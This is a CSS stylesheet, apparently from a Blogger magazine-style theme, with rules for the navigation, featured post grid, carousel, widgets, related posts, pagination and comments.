#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
